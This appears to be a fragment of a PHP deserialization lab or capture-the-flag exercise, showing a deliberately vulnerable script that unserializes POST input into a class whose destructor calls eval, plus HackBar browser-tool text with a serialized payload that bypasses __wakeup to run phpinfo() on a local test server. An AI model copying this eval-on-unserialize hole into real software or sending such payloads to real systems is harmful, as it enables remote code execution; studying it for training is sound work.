 <?php
highlight_file(__FILE__);
error_reporting(0);
class convent{
    var $warn = "No hacker.";
    function __destruct(){
        eval($this->warn);
    }
    function __wakeup(){
        foreach(get_object_vars($this) as $k => $v) {
            $this->$k = null;
        }
    }
}
$cmd = $_POST[cmd];
unserialize($cmd);
?>
PHP Version 5.4.45
php
System Windows NT LAPTOP-D71K9RS0 6.2 build 9200 (Windows 8 Home Premium Edition) i586
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=O:7:"convent":2:{s:4:"warn";s:10:"phpinfo();";}